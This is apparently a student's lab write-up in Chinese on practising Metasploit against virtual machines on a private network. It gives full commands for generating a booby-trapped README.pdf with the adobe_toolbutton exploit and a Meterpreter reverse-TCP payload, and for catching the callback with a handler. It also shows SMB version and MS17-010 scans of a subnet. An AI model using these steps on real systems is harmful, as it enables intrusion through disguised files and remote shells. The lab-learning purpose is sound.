会话输入sessions -i, 4(具体数值是多少看自己的当前会话)成功获取靶机的shell,可以对其进行操作



一个针对客户端的攻击,如adobe_toolbutton

同样套路 ,先

search adobe设置参数

msf > use exploit/windows/fileformat/adobe_toolbutton msf exploit(windows/fileformat/adobe_toolbutton) > set payload windows/meterpreter/reverse_tcp //payload => windows/meterpreter/reverse_tcp msf exploit(windows/fileformat/adobe_toolbutton) > set LHOST 10.211.55.5 //LHOST => 10.211.55.5 msf exploit(windows/fileformat/adobe_toolbutton) > set LPORT 5201 //LPORT => 5201 msf exploit(windows/fileformat/adobe_toolbutton) > set FILENAME README.pdf //FILENAME => README.pdf

之后查看一下相关设置

exploit一下

[*] Creating 'README.pdf' file... [+] README.pdf stored at /root/.msf4/local/README.pdf



记下来生成pdf的位置,直接cp拷出来,然后往xp里面一拖

cp /root/.msf4/local/README.pdf ~

[*] exec: cp /root/.msf4/local/README.pdf ~

使用exploit/multi/handler模块监听xp

msf > use exploit/multi/handler msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp //payload => windows/meterpreter/reverse_tcp msf exploit(multi/handler) > set LHOST 10.211.55.5 //LHOST => 10.211.55.5 msf exploit(multi/handler) > set LPORT 5201 //LPORT => 5201 msf exploit(multi/handler) > exploit

下载adobe reader,将拷贝出来的载荷pdf打开,回连成功



成功应用任何一个辅助模块

- metasploit模块目录里面看看

/usr/share/metasploit-framework/modules - 先选个

auxiliary/scanner/smb/smb_version,这个模块的作用是扫描操作系统信息 查看一下需要设置哪些参数:

扫描范围,线程数 3. 设置参数,包括扫描范围



msf auxiliary(scanner/smb/smb_version) > set RHOSTS 10.211.55.1/24

RHOSTS => 10.211.55.1/24

msf auxiliary(scanner/smb/smb_version) > set threads 8

threads => 8

msf auxiliary(scanner/smb/smb_version) > run

[+] 10.211.55.6:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:C3F2) (workgroup:WORKGROUP )

[*] 10.211.55.2:445 - Host could not be identified: ()

[*] Scanned 26 of 256 hosts (10% complete)

[*] Scanned 52 of 256 hosts (20% complete)

[*] Scanned 77 of 256 hosts (30% complete)

[*] Scanned 103 of 256 hosts (40% complete)

[*] Scanned 128 of 256 hosts (50% complete)

[*] Scanned 154 of 256 hosts (60% complete)

[*] Scanned 180 of 256 hosts (70% complete)

[*] Scanned 205 of 256 hosts (80% complete)

[*] Scanned 231 of 256 hosts (90% complete)

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed

扫描操作系统结果:windows 7 Professional SP1,设备名C3F2  4. 其实做上面的辅助模块之前我本来是想做一个永恒之蓝漏洞的。。 永恒之蓝是指2017年5月12日起,全球范围内爆发的基于Windows网络共享协议进行攻击传播的蠕虫恶意代码,不法分子通过改造之前泄露的NSA黑客武器库中“永恒之蓝”攻击程序发起的网络攻击事件。英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。——from百度百科,

4. 其实做上面的辅助模块之前我本来是想做一个永恒之蓝漏洞的。。 永恒之蓝是指2017年5月12日起,全球范围内爆发的基于Windows网络共享协议进行攻击传播的蠕虫恶意代码,不法分子通过改造之前泄露的NSA黑客武器库中“永恒之蓝”攻击程序发起的网络攻击事件。英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。——from百度百科,windows/smb/ms17_010_eternalblue这个,但是我发现怎么都不成 5. 然后有一个辅助扫描是可以扫描主机是否具有该漏洞和被攻击的可能性,我扫描了下,结果。。没有。。。。 6. 辅助模块auxiliary/scanner/smb/smb_ms17_010 设置参数只需设置主机网段,之后run就可以了

msf exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/smb/smb_ms17_010

msf auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10.211.55.6

//RHOSTS => 10.211.55.6

msf auxiliary(scanner/smb/smb_ms17_010) > run

[-] 10.211.55.6:445 - Host does NOT appear vulnerable.

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

没有永恒之蓝的漏洞,不知该哭还是该笑。。